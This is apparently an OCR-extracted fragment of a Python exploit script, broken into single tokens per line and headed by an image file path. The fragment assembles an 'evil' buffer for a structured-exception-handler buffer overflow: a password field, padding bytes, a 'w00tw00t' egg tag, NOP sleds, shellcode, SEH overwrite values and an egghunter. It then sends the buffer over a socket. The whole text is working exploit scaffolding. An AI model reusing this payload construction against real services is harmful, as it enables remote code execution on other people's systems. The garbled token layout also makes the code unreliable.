
evil 
+=
"&password=aaaaa\r\n"
evil 
+=
"\x41"
*
12292
#subtract/add 
for payload
evil 
+=
"w00tw00t"
evil 
+=
"\x90"
*
20
evil 
+=
 buf

evil 
+=
"\x90"
*
50
evil 
+=
"\x42"
*
1614
evil 
+=
 nseh

evil 
+=
 seh

evil 
+=
"\x90"
*
20
evil 
+=
 egghunter

evil 
+=
"\x90"
*
7000
print
'Sending evil buffer...'
s
.
send
(
evil
)
print
'Payload Sent!'
s
.
close
(
)